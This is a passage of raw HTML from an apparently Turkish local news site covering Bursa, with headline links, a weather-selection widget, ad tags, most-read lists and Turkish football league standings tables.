						<img src="/images/haberler/t_bursa-dahil-6-ilde-suc-orgutune-operasyon.jpg" width="186" height="96" alt="Bursa dahil 6 ilde suç örgütüne operasyon!"/>					</a>
					<div class="baslik"><a href="/bursa-dahil-6-ilde-suc-orgutune-operasyon/28747/" title="Bursa dahil 6 ilde suç örgütüne operasyon!">Bursa dahil 6 ilde suç örgütüne operasyon!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-650-bin-ogrenci-43-bin-ogretmen-somestr-tatiline-girdi/28746/" title="Bursa'da 650 bin öğrenci, 43 bin öğretmen sömestr tatiline girdi">
						<img src="/images/haberler/t_bursa-da-650-bin-ogrenci-43-bin-ogretmen-somestr-tatiline-girdi.jpg" width="186" height="96" alt="Bursa'da 650 bin öğrenci, 43 bin öğretmen sömestr tatiline girdi"/>					</a>
					<div class="baslik"><a href="/bursa-da-650-bin-ogrenci-43-bin-ogretmen-somestr-tatiline-girdi/28746/" title="Bursa'da 650 bin öğrenci, 43 bin öğretmen sömestr tatiline girdi">Bursa'da 650 bin öğrenci, 43 bin öğretmen sömestr tatiline g..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/dunya-guzelleri-bursa-nin-kizil-geyikleri/28745/" title="Dünya güzelleri; Bursa'nın kızıl geyikleri...">
						<img src="/images/haberler/t_dunya-guzelleri-bursa-nin-kizil-geyikleri.jpg" width="186" height="96" alt="Dünya güzelleri; Bursa'nın kızıl geyikleri..."/>					</a>
					<div class="baslik"><a href="/dunya-guzelleri-bursa-nin-kizil-geyikleri/28745/" title="Dünya güzelleri; Bursa'nın kızıl geyikleri...">Dünya güzelleri; Bursa'nın kızıl geyikleri...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-sokaklarinda-korkutucu-olay/28744/" title="Bursa sokaklarında korkutucu olay!">
						<img src="/images/haberler/t_bursa-sokaklarinda-korkutucu-olay.jpeg" width="186" height="96" alt="Bursa sokaklarında korkutucu olay!"/>					</a>
					<div class="baslik"><a href="/bursa-sokaklarinda-korkutucu-olay/28744/" title="Bursa sokaklarında korkutucu olay!">Bursa sokaklarında korkutucu olay!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-bu-cocuklar-ne-yapiyor-goren-sasti-kaldi/28743/" title="Bursa'da bu çocuklar ne yapıyor? Gören şaştı kaldı...">
						<img src="/images/haberler/t_bursa-da-bu-cocuklar-ne-yapiyor-goren-sasti-kaldi.jpg" width="186" height="96" alt="Bursa'da bu çocuklar ne yapıyor? Gören şaştı kaldı..."/>					</a>
					<div class="baslik"><a href="/bursa-da-bu-cocuklar-ne-yapiyor-goren-sasti-kaldi/28743/" title="Bursa'da bu çocuklar ne yapıyor? Gören şaştı kaldı...">Bursa'da bu çocuklar ne yapıyor? Gören şaştı kaldı...</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-buz-gibi-havada-denize-girdi/28742/" title="Bursa'da buz gibi havada denize girdi!">
						<img src="/images/haberler/t_bursa-da-buz-gibi-havada-denize-girdi.jpg" width="186" height="96" alt="Bursa'da buz gibi havada denize girdi!"/>					</a>
					<div class="baslik"><a href="/bursa-da-buz-gibi-havada-denize-girdi/28742/" title="Bursa'da buz gibi havada denize girdi!">Bursa'da buz gibi havada denize girdi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/bursa-da-gorenleri-mest-eden-goruntuler/28740/" title="Bursa'da görenleri mest eden görüntüler">
						<img src="/images/haberler/t_bursa-da-gorenleri-mest-eden-goruntuler.jpg" width="186" height="96" alt="Bursa'da görenleri mest eden görüntüler"/>					</a>
					<div class="baslik"><a href="/bursa-da-gorenleri-mest-eden-goruntuler/28740/" title="Bursa'da görenleri mest eden görüntüler">Bursa'da görenleri mest eden görüntüler</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="bursa/sayfa/2/"><span>2</span></a></li><li><a href="bursa/sayfa/3/"><span>3</span></a></li><li><a href="bursa/sayfa/451/"><span>451</span></a></li> <li><a href="bursa/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/bursa-da-otomobil-alev-topuna-dondu/28731/" title="Bursa'da otomobil alev topuna döndü!">
					<span class="baslik">Bursa'da otomobil alev topuna döndü..</span>
					<img src="/images/haberler/t_bursa-da-otomobil-alev-topuna-dondu.jpg" width="130" height="75" alt="Bursa'da otomobil alev topuna döndü!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-gorenleri-mest-eden-goruntuler/28740/" title="Bursa'da görenleri mest eden görüntüler">
					<span class="baslik">Bursa'da görenleri mest eden görünt..</span>
					<img src="/images/haberler/t_bursa-da-gorenleri-mest-eden-goruntuler.jpg" width="130" height="75" alt="Bursa'da görenleri mest eden görüntüler"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/arac-sahiplerini-uzecek-haber/28737/" title="Araç sahiplerini üzecek haber">
					<span class="baslik">Araç sahiplerini üzecek haber</span>
					<img src="/images/haberler/t_arac-sahiplerini-uzecek-haber.jpg" width="130" height="75" alt="Araç sahiplerini üzecek haber"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/iste-altin-fiyatlari/28735/" title="İşte altın fiyatları">
					<span class="baslik">İşte altın fiyatları</span>
					<img src="/images/haberler/t_iste-altin-fiyatlari_1.jpg" width="130" height="75" alt="İşte altın fiyatları"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
					<span class="baslik">Villadaki baba vahşetinde yeni deta..</span>
					<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="130" height="75" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-yildirim-da-tarihe-sahip-cikiliyor/28527/" title="Bursa Yıldırım'da tarihe sahip çıkılıyor">
					<span class="baslik">Bursa Yıldırım'da tarihe sahip çıkı..</span>
					<img src="/images/haberler/t_bursa-yildirim-da-tarihe-sahip-cikiliyor.jpg" width="130" height="75" alt="Bursa Yıldırım'da tarihe sahip çıkılıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-scout-sefi-kim/28594/" title="Bursaspor'un yeni scout şefi kim?">
					<span class="baslik">Bursaspor'un yeni scout şefi kim?</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-scout-sefi-kim.jpg" width="130" height="75" alt="Bursaspor'un yeni scout şefi kim?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28559/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-okullar-tatil-edilecek-mi/28532/" title="Bursa'da okullar tatil edilecek mi?">
					<span class="baslik">Bursa'da okullar tatil edilecek mi?</span>
					<img src="/images/haberler/t_bursa-da-okullar-tatil-edilecek-mi.jpeg" width="130" height="75" alt="Bursa'da okullar tatil edilecek mi?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-resmen-acikladi-iste-yeni-sag-bek/28107/" title="Bursaspor resmen açıkladı; İşte yeni sağ bek">
					<span class="baslik">Bursaspor resmen açıkladı; İşte yen..</span>
					<img src="/images/haberler/bursaspor-resmen-acikladi-iste-yeni-sag-bek.jpg" width="130" height="75" alt="Bursaspor resmen açıkladı; İşte yeni sağ bek"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>17</td>
			<td>13</td>
			<td>1</td>
			<td>3</td>
			<td>39</td>
			<td>12</td>
			<td class="point">42</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>17</td>
			<td>11</td>
			<td>0</td>
			<td>6</td>
			<td>39</td>
			<td>14</td>
			<td class="point">39</td>
			<td>+25</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>17</td>
			<td>10</td>
			<td>2</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">35</td>
			<td>+13</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Samsunspor</td>
			<td>17</td>
			<td>6</td>
			<td>4</td>
			<td>7</td>
			<td>22</td>
			<td>20</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>7</td>
			<td>Başakşehir FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>27</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+9</td>
		</tr><tr>
			<td>8</td>
			<td>Kocaelispor</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>15</td>
			<td>17</td>
			<td class="point">23</td>
			<td>-2</td>
		</tr><tr>
			<td>9</td>
			<td>Gaziantep FK</td>
			<td>17</td>
			<td>6</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>30</td>
			<td class="point">23</td>
			<td>-6</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>4</td>
			<td>9</td>
			<td>16</td>
			<td>15</td>
			<td class="point">21</td>
			<td>+1</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>17</td>
			<td>5</td>
			<td>9</td>
			<td>3</td>
			<td>21</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>17</td>
			<td>3</td>
			<td>8</td>
			<td>6</td>
			<td>14</td>
			<td>24</td>
			<td class="point">15</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>16</td>
			<td>31</td>
			<td class="point">15</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>17</td>
			<td>2</td>
			<td>12</td>
			<td>3</td>
			<td>14</td>
			<td>32</td>
			<td class="point">9</td>
			<td>-18</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>20</td>
			<td>13</td>
			<td>4</td>
			<td>3</td>
			<td>43</td>
			<td>25</td>
			<td class="point">42</td>
			<td>+18</td>
		</tr><tr>
			<td>2</td>
			<td>Pendikspor</td>
			<td>20</td>
			<td>10</td>
			<td>2</td>
			<td>8</td>
			<td>32</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>20</td>
			<td>10</td>
			<td>3</td>
			<td>7</td>
			<td>46</td>
			<td>20</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Erzurumspor FK</td>
			<td>20</td>
			<td>9</td>
			<td>2</td>
			<td>9</td>
			<td>35</td>
			<td>17</td>
			<td class="point">36</td>
			<td>+18</td>
		</tr><tr>
			<td>5</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>6</td>
			<td>Boluspor</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>37</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+16</td>
		</tr><tr>
			<td>7</td>
			<td>Çorum FK</td>
			<td>20</td>
			<td>9</td>
			<td>6</td>
			<td>5</td>
			<td>28</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+7</td>
		</tr><tr>
			<td>8</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>9</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>10</td>
			<td>Van Spor FK</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>27</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+6</td>
		</tr><tr>
			<td>11</td>
			<td>Bandırmaspor</td>
			<td>20</td>
			<td>7</td>
			<td>7</td>
			<td>6</td>
			<td>22</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+1</td>
		</tr><tr>
			<td>12</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Manisa FK</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>29</td>
			<td>31</td>
			<td class="point">26</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Serik Belediyespor</td>
			<td>20</td>
			<td>7</td>
			<td>8</td>
			<td>5</td>
			<td>23</td>
			<td>32</td>
			<td class="point">26</td>
			<td>-9</td>
		</tr><tr>
			<td>15</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>20</td>
			<td>7</td>
			<td>10</td>
			<td>3</td>
			<td>20</td>
			<td>25</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>18</td>
			<td>Ümraniyespor</td>
			<td>20</td>
			<td>6</td>
			<td>11</td>
			<td>3</td>
			<td>20</td>
			<td>30</td>
			<td class="point">21</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>20</td>
			<td>0</td>
			<td>14</td>
			<td>6</td>
			<td>16</td>
			<td>55</td>
			<td class="point">6</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>20</td>
			<td>0</td>
			<td>18</td>
			<td>2</td>
			<td>14</td>
			<td>88</td>
			<td class="point">28</td>
			<td>-74</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>18</td>
			<td>13</td>
			<td>3</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>18</td>
			<td>12</td>
			<td>4</td>
			<td>2</td>
			<td>42</td>
			<td>13</td>
			<td class="point">38</td>
			<td>+29</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>18</td>
			<td>11</td>
			<td>3</td>
			<td>4</td>
			<td>37</td>
			<td>16</td>
			<td class="point">37</td>
			<td>+21</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>18</td>
			<td>10</td>
			<td>4</td>
			<td>4</td>
			<td>44</td>
			<td>20</td>
			<td class="point">34</td>
			<td>+24</td>
		</tr><tr>
			<td>5</td>
			<td>Isparta 32 Spor</td>
			<td>18</td>
			<td>9</td>
			<td>4</td>
			<td>5</td>
			<td>39</td>
			<td>18</td>
			<td class="point">32</td>
			<td>+21</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>18</td>
			<td>9</td>
			<td>5</td>
			<td>4</td>
			<td>39</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+25</td>
		</tr><tr>
			<td>7</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>18</td>
			<td>8</td>
			<td>3</td>
			<td>7</td>
			<td>28</td>
			<td>15</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>8</td>
			<td>Menemen FK</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>33</td>
			<td>20</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>9</td>
			<td>Ankara Demirspor</td>
			<td>18</td>
			<td>8</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>24</td>
			<td class="point">29</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>1461 Trabzon FK</td>
			<td>18</td>
			<td>7</td>
			<td>5</td>
			<td>6</td>
			<td>31</td>
			<td>27</td>
			<td class="point">27</td>
			<td>+4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>18</td>
			<td>5</td>
			<td>4</td>
			<td>9</td>
			<td>24</td>
			<td>18</td>
			<td class="point">24</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>18</td>
			<td>6</td>
			<td>8</td>
			<td>4</td>
			<td>25</td>
			<td>22</td>
			<td class="point">22</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>18</td>
			<td>4</td>
			<td>6</td>
			<td>8</td>
			<td>21</td>
			<td>26</td>
			<td class="point">20</td>
			<td>-5</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>18</td>
			<td>3</td>
			<td>9</td>
			<td>6</td>
			<td>24</td>
			<td>26</td>
			<td class="point">15</td>
			<td>-2</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>17</td>
			<td>4</td>
			<td>10</td>
			<td>3</td>
			<td>21</td>
			<td>41</td>
			<td class="point">15</td>
			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
